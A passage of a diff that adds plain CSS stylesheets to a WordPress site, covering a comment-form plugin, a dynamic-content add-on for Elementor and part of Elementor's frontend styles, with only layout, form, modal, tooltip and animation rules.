+    vertical-align: top;
+    box-shadow: none;
+    box-sizing: border-box;
+    transition: height 0.2s;
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    -webkit-transition: height 0.2s;
+    -moz-transition: height 0.2s;
+}
+
+.saic-wrapper .saic-wrap-form .saic-container-form .saic-wrap-submit {
+    margin-top: 10px;
+    text-align: right;
+}
+
+.saic-wrapper .saic-wrap-form .saic-container-form .saic-wrap-submit p {
+    margin: 0 !important;
+}
+
+.saic-wrapper .saic-wrap-form .saic-container-form input[type="submit"],
+.saic-wrapper .saic-wrap-form .saic-container-form input[type="button"].saic-form-btn {
+    position: relative;
+    display: inline-block;
+    font-size: 1em !important;
+    font-weight: 600;
+    text-shadow: none;
+    text-align: center;
+    text-transform: none;
+    color: #FFFFFF;
+    background: #3D7DBC;
+    margin-left: 10px;
+    padding: 8px 20px !important;
+    outline: none;
+    overflow: visible;
+    cursor: pointer;
+    border: 0;
+    border-radius: 3px;
+    vertical-align: top;
+    box-shadow: none;
+    box-sizing: border-box;
+    -moz-border-radius: 3px;
+    -webkit-border-radius: 3px;
+    -khtml-border-radius: 3px;
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+}
+
+.saic-wrapper .saic-wrap-form .saic-container-form input[type="submit"]:hover,
+.saic-wrapper .saic-wrap-form .saic-container-form input[type="button"].saic-form-btn:hover {
+    display: inline-block;
+    font-weight: bold;
+    text-align: center;
+    outline: none;
+    background: #4d8ac5;
+}
+
+.saic-wrapper .saic-wrap-form .saic-container-form input[type="button"].saic-form-btn {
+    display: none;
+    background: #D90A11;
+}
+
+.saic-wrapper .saic-wrap-form .saic-container-form input[type="button"].saic-form-btn:hover {
+    background: #d15a5e;
+}
+
+.saic-wrapper .saic-wrap-form .saic-container-form .saic-error {
+    border: 1px solid #C85951 !important;
+}
+
+.saic-wrapper .saic-wrap-form .saic-container-form .saic-error-info {
+    display: none;
+    position: absolute;
+    bottom: 28px;
+    left: 8px;
+    z-index: 99999;
+    height: 20px;
+    padding: 1px 10px 0 10px;
+    line-height: 1.6;
+    color: #FFF;
+    font-family: inherit;
+    font-size: 0.7em;
+    font-weight: bold;
+    text-align: center;
+    background: #C85951;
+    border-radius: 3px;
+    -moz-border-radius: 3px;
+    -webkit-border-radius: 3px;
+    -khtml-border-radius: 3px;
+}
+
+.saic-wrapper .saic-wrap-form .saic-container-form .saic-error-info:after {
+    content: '';
+    position: absolute;
+    top: 100%;
+    left: 50%;
+    margin-left: -4px;
+    width: 0;
+    height: 0;
+    border-top: 4px solid #C85951;
+    border-right: 4px solid transparent;
+    border-left: 4px solid transparent;
+}
+
+.saic-wrapper .saic-wrap-form .saic-container-form .saic-wrap-textarea .saic-error-info {
+    left: auto;
+    right: 5px;
+    top: 5px;
+}
+
+.saic-wrapper .saic-wrap-form .saic-container-form .saic-wrap-textarea .saic-error-info:after {
+    top: 50%;
+    right: 100%;
+    left: auto;
+    margin-left: 0px;
+    margin-top: -5px;
+    border-right: 5px solid #C85951;
+    border-top: 5px solid transparent;
+    border-bottom: 5px solid transparent;
+}
+
+.saic-wrapper .saic-wrap-form .saic-container-form input.saic-input:focus,
+.saic-wrapper .saic-wrap-form .saic-container-form textarea.saic-textarea:focus,
+.saic-wrapper .saic-wrap-form .saic-container-form .saic-select:focus {
+    border-color: #64B6EC;
+    outline: 0 none;
+}
+
+/*--------------------> Mensajes <-----------------------*/
+.saic-wrapper .saic-comment-status {
+    clear: both;
+    position: relative;
+    display: none;
+    padding: 8px 36px;
+    border-top: 1px solid #d5deea;
+    text-align: center;
+}
+
+.saic-wrapper .saic-comment-status p {
+    font-family: inherit;
+    font-size: 1em;
+    padding-bottom: 0px;
+    padding-right: 10px;
+    margin: 0px !important;
+    line-height: 18px;
+    font-weight: bold;
+}
+
+.saic-wrapper .saic-comment-status p.saic-ajax-success {
+    color: #319342;
+}
+
+.saic-wrapper .saic-comment-status p.saic-ajax-error {
+    color: #C85951;
+}
+
+.saic-wrapper .saic-comment-status.saic-loading {
+    height: 32px;
+}
+
+.saic-wrapper .saic-comment-status.saic-loading>span {
+    position: absolute;
+    top: 50%;
+    left: 50%;
+    width: 16px;
+    height: 16px;
+    margin-left: -8px;
+    margin-top: -8px;
+    font-size: 16px;
+    color: #3D7DBC;
+}
+
+/*------------------> Comentarios <------------------------*/
+.saic-wrapper ul.saic-container-comments {
+    clear: both;
+    display: none;
+    padding: 0px;
+    margin: 0px !important;
+    border-top: 1px solid #d5deea;
+    list-style: none outside none !important;
+}
+
+.saic-wrapper ul.saic-container-comments li.saic-item-comment {
+    position: relative;
+    min-height: 32px;
+    padding: 10px 20px 6px !important;
+    margin: 0px !important;
+    border-bottom: 1px solid #d5deea;
+    list-style: none outside none !important;
+}
+
+.saic-wrapper ul.saic-container-comments li.saic-item-comment:last-child {
+    border-bottom: none;
+}
+
+.saic-wrapper ul.saic-container-comments li.saic-item-comment ul {
+    margin: 0 0 0 36px;
+    padding: 5px 0 0;
+    list-style: none outside none !important;
+}
+
+.saic-wrapper ul.saic-container-comments li.saic-item-comment ul li.saic-item-comment {
+    padding-left: 0px !important;
+    padding-right: 15px !important;
+    margin: 0px;
+    margin-right: -15px !important;
+    border-top: 1px solid #d5deea;
+    border-bottom: none;
+}
+
+.saic-wrapper ul.saic-container-comments li.saic-item-comment ul li.saic-item-comment:last-child {
+    padding-bottom: 0px !important;
+}
+
+.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-avatar {
+    float: left;
+    padding-top: 5px;
+    overflow: hidden;
+}
+
+.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-avatar img {
+    max-width: 28px;
+    max-height: 28px;
+    margin: 0px !important;
+    padding: 0;
+    background: none;
+    box-shadow: none;
+    border: none;
+    border-radius: 50%
+}
+
+.saic-wrapper ul.saic-container-comments li.saic-item-comment ul .saic-comment-avatar img {
+    max-width: 25px;
+    max-height: 25px;
+}
+
+.saic-wrapper ul.saic-container-comments li.saic-item-comment ul ul .saic-comment-avatar img {
+    max-width: 23px;
+    max-height: 23px;
+}
+
+.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-content {
+    position: relative;
+    margin-left: 38px;
+    padding-bottom: .65em;
+    padding-left: 0px !important;
+}
+
+.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-content::after {
+    content: '';
+}
+
+.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-content .saic-comment-info {
+    display: flex;
+    align-items: center;
+    overflow: hidden;
+    line-height: 1.6;
+}
+
+.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-content .saic-comment-info .saic-commenter-name {
+    color: #3D7DBC !important;
+    font-size: 1em;
+    font-weight: bold;
+    text-decoration: none !important;
+    font-family: inherit;
+}
+
+.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-content .saic-comment-info .saic-author-mark {
+    line-height: .5;
+    margin-left: 6px;
+}
+
+.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-content .saic-comment-text p {
+    font-size: 1em;
+    font-family: inherit;
+    color: #44525F;
+    line-height: 1.6;
+    margin-top: 0px !important;
+    margin-bottom: 0px !important;
+}
+
+.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-content .saic-comment-text p:last-child {
+    margin-bottom: 0px !important;
+}
+
+.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-content .saic-comment-text img.wp-smiley {
+    vertical-align: sub;
+    margin: 0px;
+}
+
+.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-content .saic-comment-time {
+    font-size: 0.8em;
+    font-family: inherit;
+    font-style: italic;
+    color: #9DA8B7;
+}
+
+.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-content .saic-comment-actions {
+    margin-bottom: -10px;
+}
+
+.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-content .saic-comment-actions a {
+    text-decoration: none;
+    font-size: 0.8em;
+    padding: 0 3px;
+    font-weight: bold;
+    font-family: inherit;
+    color: #3D7DBC;
+}
+
+.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-content .saic-comment-actions a:hover {
+    text-decoration: underline;
+    color: #2a5782;
+}
+
+.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-content .saic-comment-actions a:first-child {
+    padding-left: 0px;
+}
+
+/*------------------------------------------------------------------*/
+/*--------------->>> CSS Textarea Counter <<<-----------------------*/
+/*------------------------------------------------------------------*/
+.saic-wrapper .saic-counter-info {
+    position: absolute;
+    z-index: 1;
+    width: 100%;
+    text-align: right;
+    line-height: 15px;
+    color: #9DA8B7;
+    font-size: 1em;
+    font-family: inherit;
+    margin-top: 6px;
+    display: none;
+}
+
+.saic-wrapper .saic-counter-info.saic-counter-warn {
+    color: #E10000 !important;
+}
+
+/*------------------------------------------------------------------*/
+/*--------------------->>> CSS jPages <<<---------------------------*/
+/*------------------------------------------------------------------*/
+.saic-wrapper .saic-holder {
+    display: none;
+    margin: 0;
+    padding: 8px 10px 10px 2px;
+    text-align: center;
+}
+
+.saic-wrapper .saic-holder a,
+.saic-wrapper .saic-holder span {
+    margin: 0 8px;
+}
+
+.saic-wrapper .saic-holder span {
+    color: #3D7DBC;
+    font-size: 18px;
+}
+
+.saic-wrapper .saic-holder a,
+.saic-wrapper .saic-holder a:link,
+.saic-wrapper .saic-holder a:visited {
+    color: #3D7DBC;
+    cursor: pointer;
+    display: inline-block;
+    vertical-align: middle;
+    font-size: 1em;
+    font-family: inherit;
+    height: 16px;
+    line-height: 16px;
+    text-align: center;
+    text-decoration: none;
+}
+
+.saic-wrapper .saic-holder a:hover,
+.saic-wrapper .saic-holder a:link:hover,
+.saic-wrapper .saic-holder a:visited:hover {
+    color: #2a5782;
+    font-weight: bold;
+    text-decoration: none;
+}
+
+.saic-wrapper .saic-holder a.jp-current,
+.saic-wrapper .saic-holder a.jp-current:hover {
+    font-weight: bold;
+    text-decoration: underline;
+    cursor: default;
+}
+
+.saic-wrapper .saic-holder a.jp-previous,
+.saic-wrapper .saic-holder a.jp-next {
+    font-size: 1em;
+    font-weight: bold;
+}
+
+.saic-wrapper .saic-holder a.jp-previous.jp-disabled,
+.saic-wrapper .saic-holder a.jp-previous.jp-disabled:hover,
+.saic-wrapper .saic-holder a.jp-next.jp-disabled,
+.saic-wrapper .saic-holder a.jp-next.jp-disabled:hover {
+    color: #9DA8B7;
+    cursor: default;
+    font-weight: normal;
+}
+
+.saic-wrapper .saic-holder a.jp-previous {
+    margin-right: 8px;
+}
+
+.saic-wrapper .saic-holder a.jp-next {
+    margin-left: 8px;
+}
--- a/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/style.css
+++ b/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/style.css
@@ -0,0 +1,436 @@
+/* Forms */
+button[disabled], html input[disabled] {
+  cursor: default;
+  opacity: 0.4;
+}
+
+.elementor-widget-form .dce-form-step-summary .dce-form-step-summary-edit {
+  display: none;
+}
+
+.elementor-widget-form .dce-form-step-summary.dce-step-filled-summary .dce-form-step-summary-edit {
+  display: block;
+}
+
+.elementor-widget-form .dce-form-step-summary.dce-step-active-summary .dce-form-step-summary-edit {
+  display: none;
+}
+
+.elementor-editor-active .elementor-widget-form .dce-form-step-summary.dce-step-active-summary .dce-form-step-summary-edit {
+  display: block;
+}
+
+.elementor-field-input-description {
+  padding: 5px 5px 0 5px;
+}
+
+.elementor-field-label-description[title] {
+  border-bottom: none !important;
+}
+
+.elementor-field-group .select2-container--default .select2-search--inline .select2-search__field,
+.elementor-field-group .elementor-select-wrapper .select2 {
+  width: 100% !important;
+  max-width: 100% !important;
+  border: none !important;
+}
+
+.dialog-prevent-scroll .select2-container {
+  z-index: 9999;
+}
+
+.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap.dce-block,
+.dce-block {
+  display: block;
+  width: 100%;
+}
+
+.dce-flex {
+  display: flex;
+  flex-wrap: wrap;
+}
+
+.dce-float {
+  float: left !important;
+}
+
+.mask {
+  overflow: hidden;
+}
+
+/* Archive Grid */
+.archive-title {
+  text-align: center;
+  padding: 15px;
+  margin-bottom: 0;
+  font-size: 38px;
+}
+
+.archive-description {
+  text-align: center;
+}
+
+.grid-page {
+  display: flex;
+  flex-wrap: wrap;
+  justify-content: center;
+  align-content: flex-start;
+}
+
+.grid-page p:empty {
+  display: none;
+}
+
+.grid-page .item-page {
+  flex-grow: 0;
+  flex-shrink: 1;
+}
+
+.grid-page.grid-col-md-1 .item-page {
+  flex-basis: 100%;
+}
+
+.grid-page.grid-col-md-2 .item-page {
+  flex-basis: 50%;
+}
+
+.grid-page.grid-col-md-3 .item-page {
+  flex-basis: 33.3333%;
+}
+
+.grid-page.grid-col-md-4 .item-page {
+  flex-basis: 25%;
+}
+
+.grid-page.grid-col-md-5 .item-page {
+  flex-basis: 20%;
+}
+
+.grid-page.grid-col-md-6 .item-page {
+  flex-basis: 16.6666%;
+}
+
+@media only screen and (max-width: 992px) {
+  .grid-page.grid-col-sm-1 .item-page {
+	flex-basis: 100%;
+  }
+
+  .grid-page.grid-col-sm-2 .item-page {
+	flex-basis: 50%;
+  }
+
+  .grid-page.grid-col-sm-3 .item-page {
+	flex-basis: 33.3333%;
+  }
+
+  .grid-page.grid-col-sm-4 .item-page {
+	flex-basis: 25%;
+  }
+
+  .grid-page.grid-col-sm-5 .item-page {
+	flex-basis: 20%;
+  }
+
+  .grid-page.grid-col-sm-6 .item-page {
+	flex-basis: 16.6666%;
+  }
+}
+
+@media only screen and (max-width: 767px) {
+  .grid-page.grid-col-xs-1 .item-page {
+	flex-basis: 100%;
+  }
+
+  .grid-page.grid-col-xs-2 .item-page {
+	flex-basis: 50%;
+  }
+
+  .grid-page.grid-col-xs-3 .item-page {
+	flex-basis: 33.3333%;
+  }
+
+  .grid-page.grid-col-xs-4 .item-page {
+	flex-basis: 25%;
+  }
+
+  .grid-page.grid-col-xs-5 .item-page {
+	flex-basis: 20%;
+  }
+
+  .grid-page.grid-col-xs-6 .item-page {
+	flex-basis: 16.6666%;
+  }
+}
+
+/* Inertia Scroll */
+body.dce-inertiaScroll {
+  overflow-x: hidden;
+  overflow-y: scroll;
+}
+
+.inertia-scroll {
+  z-index: 900;
+}
+
+/* Ajax Open */
+body.dce-ajax-page-open.modal-p-on #dce-outer-wrap, body.dce-ajax-page-open.modal-p-on .modals-p .wrap-p,
+body.dce-ajax-page-open.modal-p-off #dce-outer-wrap, body.dce-ajax-page-open.modal-p-off .modals-p .wrap-p {
+  position: absolute;
+  width: 100%;
+  height: 100%;
+  -webkit-perspective: 1200px;
+  -moz-perspective: 1200px;
+  perspective: 1200px;
+}
+
+html.no-scroll {
+  margin: 0;
+  overflow: hidden;
+  width: 100%;
+  height: 100%;
+}
+
+body.dce-ajax-page-open.modal-p-on.cancella-body {
+  overflow: hidden;
+  width: 100%;
+  height: 100%;
+}
+
+.modals-p {
+  width: 100%;
+  height: 100%;
+  position: fixed;
+  top: 0;
+  left: 0;
+  right: 0;
+  bottom: 0;
+  z-index: 1000;
+}
+
+/*----------------------------------*/
+.wrap-p .modal-p {
+  width: 100%;
+  height: 100%;
+  position: absolute;
+  top: 0;
+  left: 0;
+  right: 0;
+  bottom: 0;
+  overflow-y: auto;
+  overflow-x: hidden;
+  visibility: hidden;
+  -webkit-backface-visibility: hidden;
+  -moz-backface-visibility: hidden;
+  backface-visibility: hidden;
+  -webkit-transform: translate3d(0, 0, 0);
+  -moz-transform: translate3d(0, 0, 0);
+  transform: translate3d(0, 0, 0);
+  -webkit-transform-style: preserve-3d;
+  -moz-transform-style: preserve-3d;
+  transform-style: preserve-3d;
+  animation-fill-mode: both;
+}
+
+body.modal-p-on {
+  overflow: hidden;
+  height: 100%;
+}
+
+body.modal-p-off .wrap-p .modal-p {
+  visibility: visible;
+  opacity: 1;
+}
+
+body.modal-p-on .wrap-p .modal-p {
+  visibility: visible;
+  opacity: 1;
+}
+
+body.dce-ajax-page-open #dce-wrap {
+  -webkit-transform-origin: center;
+  -moz-transform-origin: center;
+  transform-origin: center;
+  animation-fill-mode: both;
+}
+
+/* Close */
+.modals-p .wrap-p .close {
+  position: fixed;
+  z-index: 101;
+  top: 0;
+  right: 0;
+  display: flex;
+}
+
+.wrap-p .close .dce-quit-ics {
+  transform: scale(0.5);
+  opacity: 0;
+}
+
+body.modal-p-on .wrap-p .close .dce-quit-ics {
+  animation: enterQuit 0.5s ease both 0.7s;
+}
+
+body.modal-p-off .wrap-p .close .dce-quit-ics {
+  animation: exitQuit 0.5s ease both;
+}
+
+/* Loading */
+.load-p {
+  display: block;
+  cursor: pointer;
+  border: 3px solid #000;
+  border-top-color: #fff;
+  border-radius: 50%;
+  width: 50px;
+  height: 50px;
+  margin: -25px 0 0 -25px;
+  position: fixed;
+  top: 50%;
+  left: 50%;
+  z-index: 1002;
+  border-radius: 50%;
+  opacity: 1;
+  animation: loadAnim 300ms linear infinite;
+}
+
+/* ICS */
+/* Close */
+.dce-quit-ics {
+  display: block;
+  cursor: pointer;
+  background-color: #fff;
+  width: 50px;
+  height: 50px;
+  position: fixed;
+  top: 0px;
+  right: 0px;
+  z-index: 1001;
+  border-radius: 50%;
+  -webkit-transition: background-color 0.6s;
+  -moz-transition: background-color 0.6s;
+  transition: background-color 0.6s;
+}
+
+.dce-quit-ics:after, .dce-quit-ics:before {
+  content: '';
+  width: 100%;
+  height: 3px;
+  display: block;
+  position: absolute;
+  top: calc(50% - 1.5px);
+  left: 0%;
+  background-color: #000;
+  -webkit-transition: background-color 0.6s;
+  -moz-transition: background-color 0.6s;
+  transition: background-color 0.6s;
+}
+
+.dce-quit-ics:after {
+  transform: rotate(45deg);
+}
+
+.dce-quit-ics:before {
+  transform: rotate(-45deg);
+}
+
+/* ELEMENTOR PRO FORM */
+
+/* Arrow for Select2 */
+body:not(.rtl) .dce-ext-select2::after {
+  content: "\e92a";
+  font-family: eicons;
+  font-size: 15px;
+  position: absolute;
+  top: 50%;
+  -webkit-transform: translateY(-50%);
+  -ms-transform: translateY(-50%);
+  transform: translateY(-50%);
+  right: 10px;
+  pointer-events: none;
+}
+
+.dce-field-input-wrapper {
+  position: relative;
+  display: block;
+  flex-basis: 100%;
+  width: 100%;
+  max-width: 100%;
+}
+
+.elementor-field-group .dce-toggle-password {
+  position: absolute;
+  right: 15px;
+  cursor: pointer;
+  top: 50%;
+  transform: translateY(-50%);
+}
+
+.single .full-width #primary, .single .wrap.full-width,
+.page .full-width #primary, .page .wrap.full-width {
+  max-width: 100%;
+  padding: 0;
+}
+
+/* Archive navigation */
+.posts-navigation {
+  margin: 10px 0;
+  text-align: center;
+  padding: 15px 0;
+  width: 100%;
+}
+
+.posts-navigation li a,
+.posts-navigation li a:hover,
+.posts-navigation li.current a,
+.posts-navigation li.disabled {
+  text-decoration: none;
+}
+
+.posts-navigation li,
+.posts-navigation li a {
+  display: inline-block;
+}
+
+.dce-input-group {
+  position: relative;
+  display: -webkit-box;
+  display: -ms-flexbox;
+  display: flex;
+  -ms-flex-wrap: wrap;
+  flex-wrap: wrap;
+  -webkit-box-align: stretch;
+  -ms-flex-align: stretch;
+  align-items: stretch;
+  width: 100%;
+}
+
+.dce-input-group>.dce-form-control {
+  position: relative;
+  -webkit-box-flex: 1;
+  -ms-flex: 1 1 auto;
+  flex: 1 1 auto;
+  width: 1%;
+  margin-bottom: 0;
+}
+
+.dce-input-group-append {
+  margin-left: -1px;
+}
+
+.dce-input-group-append, .dce-input-group-prepend {
+  display: -webkit-box;
+  display: -ms-flexbox;
+  display: flex;
+}
+
+.dce-no-list {
+  list-style: none;
+  padding-left: 0;
+  margin-left: 0;
+}
+
+/* form autocomplete in popups, google menu was below modal:  */
+.pac-container {
+	z-index: 10000;
+}
--- a/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/dynamic-visibility.css
+++ b/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/dynamic-visibility.css
@@ -0,0 +1,12 @@
+.dce-visibility-element-hidden,
+.dce-visibility-widget-hidden,
+.dce-visibility-column-hidden,
+.dce-visibility-section-hidden {
+  display: none !important;
+}
+
+.dce-visibility-element-hidden.elementor-widget-dyncontel-panorama {
+  display: block;
+  position: fixed;
+  left: 10000px;
+}
--- a/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/tooltip.css
+++ b/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/tooltip.css
@@ -0,0 +1,91 @@
+.dce-tooltip {
+  position: relative;
+  display: inline-block;
+  zcursor: help;
+}
+
+.dce-tooltip .dce-tooltiptext {
+  visibility: hidden;
+  position: absolute;
+  width: auto;
+  background-color: #555;
+  color: #fff;
+  padding: 5px;
+  border-radius: 6px;
+  z-index: 1;
+  opacity: 0;
+  transition: opacity .6s;
+}
+
+.dce-tooltip:hover .dce-tooltiptext {
+  visibility: visible;
+  opacity: 1;
+}
+
+.dce-tooltip-right {
+  top: -10px;
+  transform: translateY(-50%);
+  left: 125%;
+}
+
+.dce-tooltip-right::after {
+  content: "";
+  position: absolute;
+  top: 50%;
+  right: 100%;
+  margin-top: -5px;
+  border-width: 5px;
+  border-style: solid;
+  border-color: transparent #555 transparent transparent;
+}
+
+.dce-tooltip-bottom {
+  top: 135%;
+  left: 50%;
+  margin-left: -60px;
+}
+
+.dce-tooltip-bottom::after {
+  content: "";
+  position: absolute;
+  bottom: 100%;
+  left: 50%;
+  margin-left: -5px;
+  border-width: 5px;
+  border-style: solid;
+  border-color: transparent transparent #555 transparent;
+}
+
+.dce-tooltip-top {
+  bottom: 125%;
+  left: 50%;
+  margin-left: -60px;
+}
+
+.dce-tooltip-top::after {
+  content: "";
+  position: absolute;
+  top: 100%;
+  left: 50%;
+  margin-left: -5px;
+  border-width: 5px;
+  border-style: solid;
+  border-color: #555 transparent transparent transparent;
+}
+
+.dce-tooltip-left {
+  top: -10px;
+  transform: translateY(-50%);
+  right: 128%;
+}
+
+.dce-tooltip-left::after {
+  content: "";
+  position: absolute;
+  top: 50%;
+  left: 100%;
+  margin-top: -5px;
+  border-width: 5px;
+  border-style: solid;
+  border-color: transparent transparent transparent #555;
+}
--- a/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.css
+++ b/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.css
@@ -0,0 +1,12 @@
+@keyframes zoomIn {
+	from {
+		opacity: 0;
+		transform: scale3d(0.3, 0.3, 0.3);
+	}
+	50% {
+		opacity: 1;
+	}
+}
+.zoomIn {
+	animation-name: zoomIn;
+}
--- a/wp-content/plugins/elementor/assets/css/frontend.css
+++ b/wp-content/plugins/elementor/assets/css/frontend.css
@@ -0,0 +1,2205 @@
+:root {
+  --direction-multiplier: 1;
+}
+
+html[dir=rtl],
+body.rtl {
+  --direction-multiplier: -1;
+}
+
+.elementor-hidden {
+  display: none;
+}
+
+.elementor-visibility-hidden {
+  visibility: hidden;
+}
+
+.elementor-screen-only,
+.screen-reader-text,
+.screen-reader-text span,
+.ui-helper-hidden-accessible {
+  position: absolute;
+  top: -10000em;
+  width: 1px;
+  height: 1px;
+  margin: -1px;
+  padding: 0;
+  overflow: hidden;
+  clip: rect(0, 0, 0, 0);
+  border: 0;
+}
+
+.elementor-clearfix:after {
+  content: "";
+  display: block;
+  clear: both;
+  width: 0;
+  height: 0;
+}
+
+.e-logo-wrapper {
+  display: inline-block;
+  line-height: 1;
+}
+.e-logo-wrapper i {
+  color: var(--e-a-color-circle-logo);
+  font-size: 2.5em;
+}
+
+.elementor *, .elementor *:before, .elementor *:after {
+  box-sizing: border-box;
+}
+.elementor a {
+  box-shadow: none;
+  text-decoration: none;
+}
+.elementor hr {
+  margin: 0;
+  background-color: transparent;
+}
+.elementor img {
+  height: auto;
+  max-width: 100%;
+  border: none;
+  border-radius: 0;
+  box-shadow: none;
+}
+.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure {
+  margin: 0;
+}
+.elementor embed,
+.elementor iframe,
+.elementor object,
+.elementor video {
+  max-width: 100%;
+  width: 100%;
+  margin: 0;
+  line-height: 1;
+  border: none;
+}
+.elementor .elementor-background-video-container,
+.elementor .elementor-background-holder,
+.elementor .elementor-background {
+  inset: 0;
+  position: absolute;
+  overflow: hidden;
+  z-index: 0;
+  direction: ltr;
+}
+.elementor .elementor-background-video-container {
+  transition: opacity 1s;
+  pointer-events: none;
+}
+.elementor .elementor-background-video-container.elementor-loading {
+  opacity: 0;
+}
+.elementor .elementor-background-video,
+.elementor .elementor-background-video-embed {
+  max-width: none;
+}
+.elementor .elementor-background-video,
+.elementor .elementor-background-video-embed,
+.elementor .elementor-background-video-hosted {
+  position: absolute;
+  inset-block-start: 50%;
+  inset-inline-start: 50%;
+  transform: translate(-50%, -50%);
+}
+.elementor .elementor-background-video-hosted {
+  -o-object-fit: cover;
+     object-fit: cover;
+}
+.elementor .elementor-background-overlay {
+  inset: 0;
+  position: absolute;
+}
+.elementor .elementor-background-slideshow {
+  position: absolute;
+  inset: 0;
+  z-index: 0;
+}
+.elementor .elementor-background-slideshow__slide__image {
+  width: 100%;
+  height: 100%;
+  background-position: center center;
+  background-size: cover;
+}
+
+.elementor-widget-wrap > .elementor-element.elementor-absolute,
+.e-con > .elementor-element.elementor-absolute,
+.e-con-inner > .elementor-element.elementor-absolute {
+  position: absolute;
+}
+.elementor-widget-wrap > .elementor-element.elementor-fixed,
+.e-con > .elementor-element.elementor-fixed,
+.e-con-inner > .elementor-element.elementor-fixed {
+  position: fixed;
+}
+
+.elementor-widget-wrap .elementor-element.elementor-widget__width-auto, .elementor-widget-wrap .elementor-element.elementor-widget__width-initial {
+  max-width: 100%;
+}
+@media (max-width: 1024px) {
+  .elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-auto, .elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-initial {
+    max-width: 100%;
+  }
+}
+@media (max-width: 767px) {
+  .elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-auto, .elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-initial {
+    max-width: 100%;
+  }
+}
+
+.elementor-element.elementor-absolute, .elementor-element.elementor-fixed {
+  z-index: 1;
+}
+.elementor-element {
+  --flex-direction: initial;
+  --flex-wrap: initial;
+  --justify-content: initial;
+  --align-items: initial;
+  --align-content: initial;
+  --gap: initial;
+  --flex-basis: initial;
+  --flex-grow: initial;
+  --flex-shrink: initial;
+  --order: initial;
+  --align-self: initial;
+  flex-basis: var(--flex-basis);
+  flex-grow: var(--flex-grow);
+  flex-shrink: var(--flex-shrink);
+  order: var(--order);
+  align-self: var(--align-self);
+}
+.elementor-element:where(.e-con-full, .elementor-widget) {
+  flex-direction: var(--flex-direction);
+  flex-wrap: var(--flex-wrap);
+  justify-content: var(--justify-content);
+  align-items: var(--align-items);
+  align-content: var(--align-content);
+  gap: var(--row-gap) var(--column-gap);
+}
+
+.elementor-invisible {
+  visibility: hidden;
+}
+
+.elementor-custom-embed-play {
+  position: absolute;
+  inset-block-start: 50%;
+  inset-inline-start: 50%;
+  transform: translate(calc(-50% * var(--direction-multiplier)), -50%);
+}
+.elementor-custom-embed-play i {
+  font-size: 100px;
+  color: #fff;
+  text-shadow: 1px 0 6px rgba(0, 0, 0, 0.3);
+}
+.elementor-custom-embed-play svg {
+  height: 100px;
+  width: 100px;
+  fill: #fff;
+  filter: drop-shadow(1px 0 6px rgba(0, 0, 0, 0.3));
+}
+.elementor-custom-embed-play i,
+.elementor-custom-embed-play svg {
+  opacity: 0.8;
+  transition: all 0.5s;
+}
+.elementor-custom-embed-play.elementor-playing i {
+  font-family: eicons;
+}
+.elementor-custom-embed-play.elementor-playing i:before {
+  content: "\e8fb";
+}
+.elementor-custom-embed-play.elementor-playing i,
+.elementor-custom-embed-play.elementor-playing svg {
+  animation: eicon-spin 2s infinite linear;
+}
+
+.elementor-tag {
+  display: inline-flex;
+}
+
+.elementor-ken-burns {
+  transition-property: transform;
+  transition-duration: 10s;
+  transition-timing-function: linear;
+}
+.elementor-ken-burns--out {
+  transform: scale(1.3);
+}
+.elementor-ken-burns--active {
+  transition-duration: 20s;
+}
+.elementor-ken-burns--active.elementor-ken-burns--out {
+  transform: scale(1);
+}
+.elementor-ken-burns--active.elementor-ken-burns--in {
+  transform: scale(1.3);
+}
+
+.elementor-align-center {
+  text-align: center;
+}
+.elementor-align-right {
+  text-align: right;
+}
+.elementor-align-left {
+  text-align: left;
+}
+.elementor-align-center .elementor-button, .elementor-align-right .elementor-button, .elementor-align-left .elementor-button {
+  width: auto;
+}
+.elementor-align-justify .elementor-button {
+  width: 100%;
+}
+
+@media (min-width: -1) {
+  .elementor-widescreen-align-center {
+    text-align: center;
+  }
+  .elementor-widescreen-align-right {
+    text-align: right;
+  }
+  .elementor-widescreen-align-left {
+    text-align: left;
+  }
+  .elementor-widescreen-align-center .elementor-button, .elementor-widescreen-align-right .elementor-button, .elementor-widescreen-align-left .elementor-button {
+    width: auto;
+  }
+  .elementor-widescreen-align-justify .elementor-button {
+    width: 100%;
+  }
+}
+@media (max-width: -1) {
+  .elementor-laptop-align-center {
+    text-align: center;
+  }
+  .elementor-laptop-align-right {
+    text-align: right;
+  }
+  .elementor-laptop-align-left {
+    text-align: left;
+  }
+  .elementor-laptop-align-center .elementor-button, .elementor-laptop-align-right .elementor-button, .elementor-laptop-align-left .elementor-button {
+    width: auto;
+  }
+  .elementor-laptop-align-justify .elementor-button {
+    width: 100%;
+  }
+}
+@media (max-width: -1) {
+  .elementor-tablet_extra-align-center {
+    text-align: center;
+  }
+  .elementor-tablet_extra-align-right {
+    text-align: right;
+  }
+  .elementor-tablet_extra-align-left {
+    text-align: left;
+  }
